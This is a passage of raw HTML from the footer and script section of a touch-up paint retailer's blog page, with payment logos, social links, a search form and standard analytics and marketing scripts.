                <li><svg xmlns="https://www.w3.org/2000/svg" width="54" height="32" viewBox="0 0 54 32" ><path d="M48.366 15.193c.6 0 .9.437.9 1.282 0 1.28-.546 2.21-1.337 2.21-.6 0-.9-.437-.9-1.31 0-1.282.572-2.183 1.336-2.183zm-10.09 3.082c0-.655.49-1.01 1.472-1.01.11 0 .19.028.382.028-.027.982-.545 1.636-1.227 1.636-.382 0-.628-.246-.628-.656zm-11.998-2.427v.327h-1.91c.165-.763.546-1.173 1.092-1.173.518 0 .818.3.818.845zM38.06.002c8.838 0 16.003 7.165 16.003 16.002s-7.165 16-16.003 16c-3.834 0-7.324-1.345-10.08-3.595 2.102-2.032 3.707-4.568 4.568-7.44h-1.33c-.833 2.552-2.297 4.806-4.2 6.626-1.89-1.816-3.34-4.078-4.17-6.62h-1.33c.857 2.856 2.434 5.4 4.52 7.432-2.75 2.22-6.223 3.594-10.036 3.594C7.165 32.002 0 24.84 0 16.002s7.164-16 16.002-16c3.814 0 7.287 1.377 10.036 3.603-2.087 2.023-3.664 4.568-4.52 7.424h1.33c.83-2.543 2.28-4.805 4.17-6.608 1.904 1.808 3.368 4.06 4.2 6.614h1.33c-.86-2.872-2.466-5.413-4.568-7.443C30.737 1.343 34.226 0 38.06 0zM7.217 20.212h1.69l1.337-8.043H7.572l-1.637 4.99-.082-4.99H3.4l-1.337 8.043h1.582l1.037-6.135.136 6.135H5.99l2.21-6.19zm7.253-.735l.054-.408.382-2.32c.11-.735.136-.98.136-1.308 0-1.254-.79-1.91-2.263-1.91-.628 0-1.2.083-2.046.328l-.246 1.473.163-.028.247-.08c.382-.11.928-.165 1.418-.165.79 0 1.09.164 1.09.6 0 .11 0 .19-.054.41-.272-.028-.517-.055-.708-.055-1.91 0-3 .927-3 2.536 0 1.065.628 1.774 1.555 1.774.79 0 1.364-.246 1.8-.79l-.027.68h1.418l.027-.163.027-.245zm3.518-3.163c-.736-.327-.82-.41-.82-.71 0-.354.3-.518.846-.518.328 0 .79.028 1.227.082l.247-1.5c-.436-.082-1.118-.137-1.5-.137-1.91 0-2.59 1.01-2.563 2.21 0 .817.382 1.39 1.282 1.827.71.327.818.436.818.71 0 .408-.3.6-.982.6-.518 0-.982-.083-1.527-.246l-.246 1.5.08.028.3.054c.11.027.247.055.465.055.382.054.71.054.928.054 1.8 0 2.645-.68 2.645-2.18 0-.9-.354-1.418-1.2-1.828zm3.762 2.427c-.41 0-.573-.135-.573-.463 0-.082 0-.164.027-.273l.463-2.726h.873l.218-1.61h-.873l.19-.98h-1.69l-.737 4.47-.082.52-.11.653c-.026.192-.054.41-.054.574 0 .954.49 1.445 1.364 1.445.382 0 .764-.056 1.227-.22l.218-1.444c-.108.054-.272.054-.463.054zm3.982.11c-.982 0-1.5-.38-1.5-1.144 0-.055 0-.11.027-.19h3.38c.164-.683.22-1.146.22-1.637 0-1.447-.9-2.374-2.32-2.374-1.717 0-2.972 1.663-2.972 3.9 0 1.935.982 2.944 2.89 2.944.628 0 1.173-.082 1.773-.273l.274-1.636c-.6.3-1.145.41-1.773.41zm5.426-3.326h.11c.163-.79.38-1.363.654-1.88l-.055-.028h-.164c-.573 0-.9.273-1.418 1.064l.164-1.01h-1.555l-1.064 6.545h1.72c.626-4.008.79-4.69 1.608-4.69zm4.964 4.61l.3-1.828c-.545.273-1.036.41-1.445.41-1.01 0-1.61-.738-1.61-1.964 0-1.773.9-3.027 2.183-3.027.49 0 .928.136 1.528.436l.3-1.744c-.163-.054-.218-.082-.436-.163l-.682-.164c-.218-.055-.49-.083-.79-.083-2.264 0-3.846 2.018-3.846 4.88 0 2.155 1.146 3.49 3 3.49.463 0 .872-.08 1.5-.245zm5.4-1.065l.354-2.32c.136-.735.136-.98.136-1.308 0-1.254-.763-1.91-2.236-1.91-.627 0-1.2.083-2.045.328l-.245 1.473.164-.028.217-.08c.382-.11.955-.165 1.446-.165.79 0 1.09.164 1.09.6 0 .11-.026.19-.08.41-.247-.028-.492-.055-.683-.055-1.91 0-3 .927-3 2.536 0 1.065.627 1.774 1.555 1.774.79 0 1.363-.246 1.8-.79l-.028.68h1.418v-.163l.027-.245.054-.327zm2.126 1.144c.627-4.008.79-4.69 1.608-4.69h.11c.163-.79.38-1.363.654-1.88l-.055-.028H45.8c-.57 0-.9.273-1.417 1.064l.164-1.01h-1.554l-1.037 6.545h1.69zm5.18 0h1.61l1.308-8.044h-1.69l-.383 2.29c-.464-.6-.955-.9-1.637-.9-1.5 0-2.782 1.855-2.782 4.036 0 1.636.818 2.7 2.073 2.7.627 0 1.118-.218 1.582-.71zM11.307 18.28c0-.656.492-1.01 1.447-1.01.136 0 .218.027.382.027-.027.982-.518 1.636-1.228 1.636-.382 0-.6-.245-.6-.655z"/></svg>
</li>

                <li><svg xmlns="https://www.w3.org/2000/svg" width="70" height="32" viewBox="0 0 70 32"><path d="M69.102 17.22l.4 9.093c-.69.313-3.286 1.688-4.26 1.688h-4.79v-.655c-.545.438-1.548.656-2.466.656H42.933v-2.465c0-.344-.057-.344-.345-.344h-.257V28h-4.96v-2.923c-.832.402-1.75.402-2.58.402h-.545V28h-6.05l-1.434-1.656-1.576 1.656h-9.72v-10.78h9.892l1.405 1.662 1.55-1.663h6.65c.776 0 2.038.116 2.582.66v-.66h5.936c.602 0 1.75.116 2.523.66v-.66h8.947v.66c.516-.43 1.433-.66 2.265-.66H62.2v.66c.546-.37 1.32-.66 2.323-.66H69.1zm-34.197 6.65c1.577 0 3.183-.43 3.183-2.58 0-2.093-1.635-2.523-3.07-2.523h-5.877l-2.38 2.523-2.235-2.523h-7.427v7.67h7.312l2.35-2.51 2.267 2.51h3.556V23.87h2.322zM46 23.557c-.17-.23-.486-.516-.945-.66.516-.172 1.318-.832 1.318-2.036 0-.89-.315-1.377-.917-1.72-.602-.316-1.32-.373-2.266-.373h-4.215v7.67h1.864V23.64h1.977c.66 0 1.032.06 1.32.345.315.373.315 1.032.315 1.548v.903h1.836V24.96c0-.69-.058-1.033-.288-1.406zm7.57-3.183v-1.605h-6.135v7.67h6.136v-1.563h-4.33v-1.55h4.245V21.78H49.24v-1.405h4.33zm4.675 6.065c1.864 0 2.926-.76 2.926-2.393 0-.774-.23-1.262-.544-1.664-.46-.37-1.12-.6-2.15-.6H57.47c-.257 0-.486-.058-.716-.116-.2-.086-.373-.258-.373-.545 0-.26.06-.43.288-.603.143-.115.373-.115.717-.115h3.383v-1.634h-3.67c-1.98 0-2.64 1.204-2.64 2.294 0 2.438 2.152 2.322 3.843 2.38.345 0 .545.058.66.173.116.086.23.315.23.544 0 .2-.114.372-.23.487-.172.115-.372.172-.716.172H54.69v1.62h3.554zm7.197 0c1.864 0 2.924-.76 2.924-2.393 0-.774-.23-1.262-.544-1.664-.46-.37-1.12-.6-2.15-.6h-1.004c-.258 0-.488-.058-.718-.116-.2-.086-.373-.258-.373-.545 0-.26.115-.43.287-.603.144-.115.373-.115.717-.115h3.384v-1.634h-3.67c-1.922 0-2.64 1.204-2.64 2.294 0 2.438 2.152 2.322 3.843 2.38.344 0 .544.058.66.174.115.086.23.315.23.544 0 .2-.115.373-.23.488s-.373.172-.717.172h-3.556v1.62h3.556zm-21.476-5.92c.23.115.373.344.373.66 0 .343-.144.6-.374.773-.287.116-.545.116-.89.116l-2.236.058v-1.75h2.237c.344 0 .66 0 .89.144zM36.108 8.646c-.287.172-.544.172-.918.172h-2.265V7.126h2.265c.316 0 .688 0 .918.114.23.144.344.374.344.718 0 .315-.114.602-.344.69zm14.68-1.807l1.263 3.038H49.53zM30.776 25.79l-2.838-3.183 2.838-3.012v6.193zm4.244-5.42c.66 0 1.09.26 1.09.92s-.43 1.03-1.09 1.03H32.58v-1.95h2.437zM5.772 9.88l1.29-3.04 1.263 3.04H5.774zm13.132 10.494h4.616l2.037 2.237-2.093 2.264h-4.56v-1.55h4.072v-1.547h-4.07v-1.405zm.172-6.996l-.545 1.377h-3.24l-.546-1.32v1.32H8.524l-.66-1.75H6.287l-.717 1.75H-.002l2.39-5.65L4.623 4h4.79l.658 1.262V4h5.59l1.263 2.724L18.158 4h17.835c.832 0 1.548.143 2.093.602V4h4.903v.602C43.79 4.142 44.852 4 46.056 4h7.082l.66 1.262V4h5.217l.775 1.262V4h5.103v10.753h-5.16l-1.004-1.635v1.635H52.31l-.717-1.75h-1.576l-.717 1.75h-3.355c-1.318 0-2.294-.316-2.954-.66v.66h-7.97v-2.466c0-.344-.058-.402-.287-.402h-.257v2.867H19.075v-1.377zM43.363 6.41c-.832.83-.975 1.863-1.004 3.01 0 1.377.343 2.266.946 2.925.66.66 1.806.86 2.695.86h2.152l.716-1.692h3.843l.718 1.692h3.727V7.442l3.47 5.763h2.638V5.52H61.37v5.334L58.13 5.52h-2.838v7.255L52.196 5.52h-2.724l-2.638 6.05h-.832c-.487 0-1.003-.114-1.262-.372-.344-.402-.488-1.004-.488-1.836 0-.803.144-1.405.488-1.748.373-.316.774-.43 1.434-.43h1.75V5.52h-1.75c-1.262 0-2.265.286-2.81.89zm-3.784-.89v7.684h1.862V5.52H39.58zm-8.46 0v7.685h1.806v-2.78h1.98c.66 0 1.09.056 1.375.314.317.4.26 1.06.26 1.49v.975h1.89v-1.52c0-.66-.056-1.003-.343-1.376-.172-.23-.487-.49-.89-.66.517-.23 1.32-.832 1.32-2.036 0-.89-.373-1.377-.976-1.75-.6-.344-1.26-.344-2.207-.344h-4.215zm-7.484 0v7.686H29.8V11.63h-4.3v-1.55h4.244V8.503H25.5V7.126h4.3V5.52h-6.164zm-7.512 7.685H17.7l2.696-6.02v6.02h1.864V5.52h-3.01l-2.266 5.22-2.41-5.22h-2.952v7.255L8.468 5.52H5.744l-3.297 7.685h1.978l.688-1.692h3.87l.69 1.692h3.755v-6.02z"/></svg>
</li>

                <li><svg xmlns="https://www.w3.org/2000/svg" width="95" height="32" viewBox="0 0 95 32" ><path d="M50.43 8.06c4.547 0 8.093 3.49 8.093 7.935 0 4.47-3.57 7.96-8.093 7.96-4.638 0-8.115-3.443-8.115-8.05 0-4.334 3.635-7.845 8.115-7.845zm-46.068.285c4.81 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.76 5.864-1.462 1.213-3.127 1.76-5.43 1.76H0V8.345h4.363zm3.47 11.465c1.027-.912 1.64-2.38 1.64-3.847 0-1.464-.613-2.882-1.64-3.798-.984-.892-2.146-1.235-4.065-1.235H2.97v10.096h.797c1.92 0 3.127-.367 4.065-1.216zm6.068 3.8V8.347h2.965V23.61H13.9zm10.223-9.41c3.378 1.24 4.38 2.34 4.38 4.765 0 2.952-2.167 5.015-5.248 5.015-2.26 0-3.904-.896-5.27-2.907l1.913-1.856c.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-.915 2.308-2.152 0-.64-.298-1.188-.89-1.577-.298-.187-.89-.46-2.055-.87-2.783-1.01-3.74-2.085-3.74-4.192 0-2.492 2.054-4.37 4.744-4.37 1.667 0 3.196.57 4.473 1.696l-1.55 2.033c-.777-.868-1.507-1.234-2.397-1.234-1.28 0-2.213.732-2.213 1.694 0 .82.525 1.258 2.307 1.92zm5.315 1.786c0-4.436 3.605-7.985 8.1-7.985 1.28 0 2.353.274 3.654.936v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.24 0 3.093 2.123 5.268 5.112 5.268 1.347 0 2.397-.48 3.585-1.67v3.504c-1.347.638-2.443.892-3.72.892-4.52 0-8.034-3.478-8.034-7.97zm35.8 2.615l4.11-10.253h3.217l-6.573 15.655h-1.596l-6.46-15.655h3.24zm8.676 5.012V8.347h8.418v2.585H76.88v3.388h5.243v2.585H76.88v4.123h5.452v2.584h-8.418zm20.167-10.76c0 2.336-1.23 3.87-3.468 4.33l4.794 6.43h-3.65l-4.106-6.136h-.388v6.135h-2.97V8.347h4.405c3.425 0 5.384 1.645 5.384 4.506zm-5.955 2.52c1.9 0 2.903-.827 2.903-2.36 0-1.485-1.004-2.265-2.856-2.265h-.91v4.626h.862z"/></svg>
</li>

                <li><svg xmlns="https://www.w3.org/2000/svg" width="57" height="32" viewBox="0 0 57 32" ><path d="M47.11 10.477c2.21-.037 4.633.618 4.072 3.276l-1.37 6.263h-3.158l.21-.947c-1.72 1.71-6.037 1.82-5.334-2.112.49-2.294 2.878-3.023 6.423-3.023.246-1.02-.457-1.274-1.65-1.238s-2.633.437-3.09.655l.282-2.293c.913-.183 2.106-.584 3.615-.584zm.21 6.408c.07-.29.106-.547.176-.838h-.773c-.596 0-1.58.146-1.93.765-.457.728.176 1.348.877 1.31.807-.036 1.474-.4 1.65-1.237zM53.883 8h3.242L54.48 20.016h-3.21zm-14.74.037c1.688 0 3.728 1.274 3.13 4.077-.528 2.476-2.498 3.933-4.89 3.933h-2.428l-.88 3.97h-3.41l2.602-11.98h5.874zm-.106 4.077c.21-.91-.317-1.638-1.197-1.638h-1.69l-.703 3.277h1.583c.88 0 1.795-.728 2.006-1.638zm-22.69-1.638c2.183-.037 4.61.618 4.055 3.276l-1.352 6.262h-3.155l.208-.947c-1.664 1.712-5.93 1.82-5.235-2.11.486-2.295 2.844-3.024 6.345-3.024.208-1.02-.485-1.274-1.664-1.238s-2.602.437-3.018.655l.277-2.293c.866-.182 2.045-.583 3.536-.583zm.242 6.41c.034-.292.103-.548.172-.84h-.797c-.555 0-1.525.147-1.872.766-.45.728.138 1.348.832 1.31.797-.036 1.49-.4 1.664-1.237zm11.938-6.238h3.255l-7.496 13.35H20.76l2.305-3.924-1.29-9.426h3.157l.508 5.58zM8.498 8.036c1.73 0 3.74 1.274 3.14 4.077-.53 2.476-2.504 3.933-4.867 3.933H4.304l-.847 3.97H0l2.61-11.98H8.5zm-.105 4.078c.247-.91-.317-1.638-1.164-1.638H5.535l-.74 3.277h1.622c.882 0 1.763-.728 1.975-1.638z"/></svg>
</li>


                <li><svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
    <title>Group 6</title>
    <desc></desc>
    <g id="Desktop-Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="1">
        <g id="PaintFinder-Color-Over" transform="translate(-572.000000, -2934.000000)">
            <g id="Footer" transform="translate(0.000000, 2654.000000)">
                <g id="payment">
                    <g transform="translate(317.000000, 277.000000)">
                        <g id="amazon" transform="translate(245.000000, 0.000000)">
                            <g id="Group-6" transform="translate(10.400000, 3.400000)">
                                <path d="M10.9377849,7.54206178 L10.9377849,9.27591204 C10.9377849,10.1814542 10.3095671,10.9750604 9.41910623,11.1715266 C9.18869096,11.2225118 8.925641,11.2528537 8.62385976,11.2528537 C6.69043358,11.2528537 7.05058072,8.78750477 7.94166918,8.05351468 C8.61722523,7.49703826 9.98940643,7.30849117 10.614576,7.25003178 C10.7881495,7.23374857 10.9377849,7.36935299 10.9377849,7.54206178 Z M10.5710033,5.34267192 C10.0546758,5.30236431 8.93200656,5.28839456 7.20245755,5.64484556 C4.73773142,6.15273929 3.6,8.41121139 3.6,10.1802974 C3.6,11.9488496 5.3060592,14 7.86582042,14 C9.82443986,14 10.9290883,12.8312572 11.3388151,12.282344 C11.4304432,12.1608873 11.6157617,12.1664929 11.6991415,12.294979 C11.8003629,12.4521164 11.9448879,12.660239 12.1318202,12.8895386 C12.3315732,13.1356553 12.5986576,13.3812381 12.8151763,13.5650693 C13.0243431,13.7431168 13.3356279,13.7327952 13.5357395,13.5450489 L15.2325641,11.9407525 C15.4290895,11.7547858 15.4560759,11.453502 15.2951439,11.2369264 C15.2015433,11.1113766 15.0834666,10.9489894 14.9375071,10.744693 C14.4821455,10.1046651 14.5015112,9.5968603 14.5015112,9.5968603 L14.5015112,3.65019703 C14.5015112,2.93533749 14.065336,0 9.47702384,0 C5.72977226,0 4.58746839,2.64811237 4.29465272,3.61905428 C4.23843857,3.80502097 4.3605497,3.99605949 4.55330955,4.02818101 L6.8802348,4.41835515 C7.02135294,4.44193466 7.1618435,4.37173001 7.2250508,4.24413372 C7.48065933,3.73152409 8.22220201,2.4835007 9.38180944,2.4835007 C10.8424809,2.48412355 10.8991433,3.66941655 10.8991433,3.66941655 L10.8991433,5.03969747 C10.8994123,5.21641032 10.7490596,5.35637473 10.5710033,5.34267192 Z" id="Fill-8" fill="#FFFFFF"></path>
                                <path d="M0.0336394352,14.6255751 C0.0336394352,14.6255751 -0.180927532,15.0461452 0.47374052,15.8694561 C1.12770101,16.692767 4.45225078,19.4 8.61021545,19.4 C12.0323198,19.4 13.4726426,18.6732564 14.950289,17.8314828 C16.4279355,16.9890756 17.5816973,15.7701736 17.3762401,15.3749446 C17.1702523,14.9800776 15.9857117,15.982314 14.7620786,16.4355558 C13.9973853,16.7189225 11.6586407,17.5252187 8.34797676,17.5252187 C5.03731282,17.5252187 1.70754481,15.132214 0.997068115,14.6255751 C0.286326091,14.1180311 0.0336394352,14.6255751 0.0336394352,14.6255751" id="Fill-9" fill="#FFFFFF"></path>
                                <path d="M17.1210021,18.1790321 C17.6380624,18.4569529 19.6289378,15.9025932 18.8010668,14.6340957 C18.1128497,13.5790476 15.2276869,14.76099 15.0143468,14.902043 C14.8006477,15.0437193 14.8006477,15.2126445 14.8006477,15.2126445 C14.8006477,15.2126445 14.7442835,15.6367831 15.6831775,15.5232461 C16.6230588,15.4105106 17.0359173,15.2935007 17.3206102,15.5429259 C17.6051235,15.7919058 17.5055887,16.3003734 17.3206102,16.8794566 C17.1357214,17.4583616 16.6787947,17.9412723 17.1210021,18.1790321" id="Fill-11" fill="#FFFFFF"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></li>

            </ul>
          </div>

      </div>

    </div>
    <div class="footer-bottom sub-container third last">

      <ul class="footer-icons-list footer-social-icons-list">
        <li><a href="https://www.instagram.com/touchupdirect" target="_blank"><svg width="16" height="16" viewBox="0 0 16 16" xmlns="https://www.w3.org/2000/svg"><title>instagram</title><path d="M14.44 12.908c0 .846-.686 1.533-1.532 1.533H3.092c-.846 0-1.533-.686-1.533-1.532v-6.55h2.387c-.206.507-.32 1.062-.32 1.642 0 2.412 1.96 4.375 4.373 4.375 2.412 0 4.374-1.963 4.374-4.375 0-.58-.116-1.135-.32-1.643h2.387v6.55zm-8.723-6.55C6.23 5.647 7.06 5.182 8 5.182s1.77.465 2.283 1.174c.334.463.534 1.03.534 1.643 0 1.552-1.265 2.816-2.817 2.816-1.552 0-2.816-1.264-2.816-2.816 0-.613.2-1.18.533-1.643zm8.078-4.514h.354v2.71l-2.705.01-.01-2.713 2.36-.006zM12.908 0H3.092C1.388 0 0 1.387 0 3.092v9.816C0 14.613 1.388 16 3.092 16h9.816C14.612 16 16 14.613 16 12.908V3.092C16 1.387 14.612 0 12.908 0z"/></svg>
</a></li>
        <li><a href="https://www.facebook.com/TouchUpDirect" target="_blank"><svg width="8" height="16" viewBox="0 0 8 16" xmlns="https://www.w3.org/2000/svg"><title>facebook</title><path d="M0 5.292h1.655V3.684c0-.71.018-1.803.532-2.48C2.73.487 3.474 0 4.755 0 6.842 0 7.72.297 7.72.297l-.412 2.45s-.69-.198-1.333-.198c-.644 0-1.22.23-1.22.872v1.87h2.638L7.21 7.685H4.754V16h-3.1V7.685H0V5.292"/></svg>
</a></li>
        <li><a href="https://www.pinterest.com/touchupdirect" target="_blank"><svg width="16" height="16" viewBox="0 0 16 16" xmlns="https://www.w3.org/2000/svg"><title>pinterest</title><path d="M8 0C3.583 0 0 3.582 0 8c0 3.275 1.97 6.09 4.79 7.327-.023-.558-.004-1.23.138-1.837l1.03-4.36S5.7 8.62 5.7 7.866c0-1.185.688-2.07 1.543-2.07.727 0 1.08.546 1.08 1.2 0 .732-.468 1.826-.707 2.84-.2.85.425 1.54 1.262 1.54 1.516 0 2.536-1.946 2.536-4.253 0-1.753-1.18-3.065-3.328-3.065-2.426 0-3.938 1.81-3.938 3.83 0 .698.205 1.19.527 1.57.148.175.168.244.114.446l-.16.64c-.055.204-.22.277-.4.202-1.12-.457-1.64-1.68-1.64-3.057 0-2.272 1.916-4.998 5.717-4.998 3.055 0 5.065 2.212 5.065 4.583 0 3.14-1.744 5.483-4.317 5.483-.863 0-1.675-.466-1.954-.996 0 0-.464 1.843-.562 2.198-.17.617-.5 1.234-.805 1.714.72.212 1.48.328 2.267.328 4.418 0 8-3.582 8-8s-3.582-8-8-8"/></svg>
</a></li>
        <li><a href="https://www.youtube.com/TouchUpDirect" target="_blank"><svg width="20" height="14" viewBox="0 0 20 14" xmlns="https://www.w3.org/2000/svg"><title>youtube</title><path d="M19.937 10.564V3.436S19.937 0 16.502 0H3.435S0 0 0 3.436v7.128S0 14 3.435 14h13.067s3.435 0 3.435-3.436M13.84 7.01L7.31 10.843V3.176L13.84 7.01"/></svg>
</a></li>
      </ul>

    </div>


  </div>

  <div class="mobile-footer">
    <nav class="navigation">

      <ul>
        <li><a href="/terms/">Terms and Conditions</a></li>
        <li><a href="/privacy/">Privacy</a></li>
      </ul>

    </nav>
  </div>
</footer>
</div>

</div> <!-- /site-canvas -->

</div> <!-- /site-wrapper -->






<div class="search-wrap">
  <button class="button-search-close">
    <svg class="icon-close" width="15" height="15" viewBox="0 0 15 15" xmlns="https://www.w3.org/2000/svg"><title>close</title><path d="M15 1.73L13.52.25 7.89 5.88 2.26.25.778 1.73l5.63 5.63-5.63 5.63 1.482 1.482 5.63-5.63 5.63 5.63 1.48-1.48-5.63-5.63L15 1.73"/></svg>
  </button>
  <!-- snippet location forms_search -->

<form class="search-form" action="https://touchupdirect.com/search.php" data-validated-form>
  <div class="form-field">
    <input aria-label="search query " class="search-input form-input form-input-short" name="search_query" placeholder="Type in a keyword" required> 
  </div>
  <button class="button-search-submit" type="submit">
    <svg class="icon-search" width="17" height="17" viewBox="0 0 17 17" xmlns="https://www.w3.org/2000/svg"><title>search_icon</title><path d="M16.46 14.8l-3.1-3.1c.87-1.18 1.4-2.63 1.4-4.2 0-3.87-3.14-7-7-7-3.88 0-7 3.13-7 7s3.12 7 7 7c1.56 0 3-.52 4.18-1.4l3.1 3.1c.4.4 1.03.4 1.42 0 .4-.38.4-1.02 0-1.4zm-8.7-2.3c-2.77 0-5-2.24-5-5s2.23-5 5-5c2.75 0 5 2.24 5 5s-2.25 5-5 5z"/></svg>
  </button>
</form>
</div>






<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=J86Jji"></script>
<!-- Facebook Pixel Code - main script in head -->
<noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=662541503955448&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->

<!-- PixelPop -->
<script src="https://s3.amazonaws.com/pixelpop/usercontent/scripts/aadff7e3-e00b-45c9-9985-b54c7a92ed8a/pixelpop.js"
    type="text/javascript"></script>
<!-- End PixelPop -->

<!-- Start Alexa Certify Javascript -->
<script defer type="text/javascript">
_atrk_opts = {
    atrk_acct: "5bWMq1CJLq20jn",
    domain: "touchupdirect.com",
    dynamic: true
};
(function() {
    var as = document.createElement('script');
    as.type = 'text/javascript';
    as.async = true;
    as.src = "https://certify-js.alexametrics.com/atrk.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(as, s);
})();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=5bWMq1CJLq20jn" style="display:none" height="1"
        width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->


<!-- Pinterest Tag -->
<!--script defer>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
      n=window.pintrk;n.queue=[],n.version="3.0";var
      t=document.createElement("script");t.async=!0,t.src=e;var
      r=document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614241660876', {em: ''});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
      src="https://ct.pinterest.com/v3/?tid=2614241660876&pd[em]=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855&noscript=1" />
</noscript-->
<!-- end Pinterest Tag -->

<!-- IUBENDA COOKIES ALERT -->
<!-- END IUBENDA -->




<!-- Google Tag Manager (noscript) --><noscript><iframe aria-hidden="true"
        src="https://www.googletagmanager.com/ns.html?id=GTM-WLJMV2G" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/amory-child\/*","\/wp-content\/themes\/amory\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <link rel='stylesheet' id='rs-plugin-settings-css' href='//blog.touchupdirect.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37.1768683809' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6.1768683809" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6.1768683809" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
